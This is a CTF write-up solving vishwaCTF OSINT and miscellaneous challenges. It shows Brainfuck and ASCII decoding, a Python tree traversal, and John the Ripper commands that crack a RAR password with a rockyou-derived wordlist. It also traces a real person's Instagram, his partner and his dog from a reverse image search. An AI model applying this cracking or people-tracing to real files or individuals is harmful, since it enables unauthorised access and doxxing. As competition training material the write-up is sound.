
The first post matched the description that the owner leaked private information, but seems like it has already been deleted.
The deleted post was found in Wayback Machine, which contained the flag.

Flag: Vishwactf{R4cc00ns_4r3_Sm4rt}
Caught Very Easily
482 points 42 solves
It was a strange request from Ahmed Mansoor, he asked us to investigate a lead that promised the “secrets” of the prison he was in. To our surprise it was an attempt to JAILBREAK Mansoor!!
Flag format: vishwaCTF{EDB-ID_Datewith-}
Google searched for the CVE number associated of the exploit with the keyword “Ahmed Mansoor cve” and three CVE numbers were found, namely CVE-2016-4655, CVE-2016-4656, and CVE-2016-4657.
The CVE numbers were used to search on Exploit Database and only one exploit was returned, which the associated CVE numbers matched all three of the ones found and the platform as IOS matched the jailbreak description. The information of the exploit was used for the flag format and indeed is the flag.
Flag: vishwaCTF{44836_2018-06-05}
Platypus Perry
500 points 7 solves
Agent John got some information that a group of people hid a bag of LSD on a dog. He needs to find the dog before it reaches the dealer.
Flag format: vishwaCTF{Firstname_Lastname}Hint : David is Linked IN with some “Russian Hacks”
Hint: Platypus Perry and Foggy has some password encrypted rar files and the bruteforcing pwd is 5 letter alphabets. Hope this helpsAttachment: Hire-me.mp3
Reversed and amplified the audio file in Audacity and marked down the spoken letters, then reversed the letters to obtain a sentence., which revealed a name david bombal.
nierbrustiushcihwgnihtemosulletthgimlabmobdivadyugruo
// reversed
ourguydavidbombalmighttellusomethingwhichsuitsurbrein
// with space
our guy david bombal might tell u somthing which suits ur brein
Google searched with the keyword ”david bombal linkedin russian hacks” and found the Linkedin profile, which has a post talking about “Russia Hackers” with an encoded comment.

++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>++++.++++++++++++..----.+++.<------------.-----------..>++++...<-.>----------.--------.-.+++++.--------.+++++.+++.+++++++++.-------------.<.>--.++++++++++++.--.<+.>-------.+++.+++.-------.<.>++++++++++++.<++++++++.>------.----------.<----.>+++.++++.---.++++++++++++++.-.++++++++.--------------------.++++++++++++++.-----------------.+.<----.>--.+++++++++.--------.+++++.----.<-.>++++++++++++++.-----------------.+++++++++++++++++.<+.>------------.+++.+++.-------.
The comment is encoded in the Brainfuck language, which was decoded using https://www.dcode.fr/langage-brainfuck and revealed a link.
https://www.mediafire.com/file/q7ka3dhesrzftcd/bkchd.rar/file
The file at the URL was downloaded and according to the hint, brute forcing the 5 letter password is required.
The file was first converted into a format that john can recognise using rar2john, then the rockyou.txt wordlist used to create a new wordlist with 5 letters only, which was used to crack the file which revealed to be idgaf.
└─$ rar2john bkchd.rar > bkchd.john
! file name: bkchd.png
└─$ grep -E '^.{5}$' /usr/share/wordlists/rockyou.txt > 5letters.txt
└─$ john -wordlist=5letters.txt bkchd.john
Using default input encoding: UTF-8
Loaded 1 password hash (rar, RAR3 [SHA1 128/128 ASIMD 4x AES])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
idgaf (bkchd.rar)
1g 0:00:10:31 DONE (2022-03-20 07:12) 0.001583g/s 255.9p/s 255.9c/s 255.9C/s ifems..iddag
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The image has an unknown person with distinctive tattoos and beard. Basic check did not reveal any useful information within the image file.

A reverse image search was done using https://yandex.com/images/ and seems like the person in the image is Polish Viking with an Instagram account pavel_ladziak.


The posts revealed that he has a dog but could not find any names of it. In his profile it also has a link to his partner’s account natalia.ziecina.

In there a post was found with the dog’s account iamthemisio.
And the full name Misio Zdzisio was found in the profile, which is the flag.

Flag: vishwaCTF{Misio_Zdzisio}
Miscellaneous
I don’t need sleep, I need answers
418 points 87 solves
Discord profile pictures are circular. But are they? VSauce music plays
The Librarian is all knowing, maybe try confronting him? (refer “The Library” challenge, OSINT)
Opened Discord in browser and by inspecting the page, the source of the profile picture was found.
Copied the URL and changed the size to 512 to view the image clearly, and the flag was found at the bottom of the image, outside the circular boundary.

Flag: vishwaCTF{h3h3_sn3akyy}
Forest Trails
459 points 24 solves
In order to survive, we need oxygen, and trees give us oxygen. Also, here’s something totally unrelated that you might find interesting.
084 082 051 123 048 082 084 097 051 072 095 051 087 080 083 104 084 082 095 095 095 077 072 084 051 072 049 095 078 051 089 105 119 067 070 084 051 083 052 051 084 051 080 051 083 084 052 095 072 095 052 084 095 082 084 083 085 048 095 072 095 075 125 118 115
Converted the numbers from decimal to ASCII using CyberChef. The description hinted on inorder tree traversal, which starts with the most left sub-node, back to the root node, then the right sub-node.
msg = "TR3{0RTa3H_3WPShTR___MHT3H1_N3YiwCFT3S43T3P3ST4_H_4T_RTSU0_H_K}vs"
flag = ""
def traverse(i):
global flag
# if the left sub-node is not at the bottom
if(i * 2 + 1 < len(msg)):
# traverse for the left sub-node
traverse(i * 2 + 1)
# get the flag character
flag += msg[i]
# if the right sub-node is not at the bottom
if(i * 2 + 2 < len(msg)):
# traverse for the right sub-node
traverse(i * 2 + 2)
# start from the root node
traverse(0)
print(flag)
Flag: vishwaCTF{TR33S_4R3_TH3_P03MS_TH4T_TH3_34RTH_WR1T3S_UP0N_TH3_SKY}


Comments